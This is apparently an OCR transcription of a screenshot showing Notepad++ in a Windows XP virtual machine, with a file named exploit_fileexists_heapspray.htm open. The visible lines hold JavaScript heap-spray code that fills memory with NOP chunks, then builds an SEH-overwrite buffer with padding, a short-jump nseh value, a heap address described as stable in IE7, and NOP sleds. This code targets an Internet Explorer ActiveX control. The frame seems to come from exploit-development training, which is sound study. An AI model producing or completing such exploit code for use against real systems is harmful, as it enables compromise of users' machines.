 Windows XP Professional - VMware Player (Non-commercial use only)
Player
C:\Documents and Settings\Administrator\Desktop\IE activex exploits\FaithFtp\exploit_fileexists_heapspray.htm - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
DS
exploit_fileexists_heapspray.htm
28 }
29
30 document.write("size of NOPS at this point : " + chunk.length.toString() + "<br>");
31 chunk = chunk.substring(0,chunksize - tag.length);
32 document.write("size of NOPS after substring : " + chunk.length.toString() + "<br>");
33
34 // create the array
35 testarray = new Array();
36 for ( counter = 0; counter < nr_of_chunks; counter++)
37 {
38 testarray[counter] = chunk+tag;
39 document.write("Allocated " + (tag.length+chunk.length).toString() + " bytes <br>");
40 }
41 alert("Spray done")
42
43
44 pointer='';
45 for (counter1=0; counter1<=1322; counter1++)
46 {
47 pointer+="E";
48 }
49 pointer+=unescape("%eb%06%90%90"); //nseh
50 pointer+=unescape("%05%05%05%05"); // This is the address of heap which is stable in IE7 and jumps to nops copied using heap spray
51 pointer+= unescape("%90%90%90%90");
52 pointer+= unescape("%90%90%90%90");
53 for (counter1=0; counter1<=(1659); counter1++)
54 {
55 pointer+=unescape("%90%90%90%90");;
56
Hyper Text Markup Language file length : 2270 lines : 73 Ln : 50 Col : 32 Sel : 12 | 0 Dos\Windows ANSI as UTF-8 INS
start C:\Documents and Se... FaithFtp OllyDbg - [CPU] 7:01 PM
7:01 PM
12/8/2013